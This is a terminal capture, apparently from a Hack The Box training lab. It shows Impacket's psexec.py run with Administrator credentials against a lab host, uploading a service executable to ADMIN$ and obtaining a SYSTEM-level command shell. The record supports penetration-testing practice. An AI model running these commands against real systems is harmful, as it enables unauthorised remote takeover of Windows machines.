 [eu-vip-28]-[10.10.14.7]-[c4l1xdu0@htb-qhae2311ah]-[~/Desktop]
[★]$ python3 psexec.py Administrator:W !@10.10.10.74
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.74.....
[*] Found writable share ADMIN$
[*] Uploading file pOPCuMKP.exe
[*] Opening SVCManager on 10.10.10.74.....
[*] Creating service eRfg on 10.10.10.74.....
[*] Starting service eRfg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system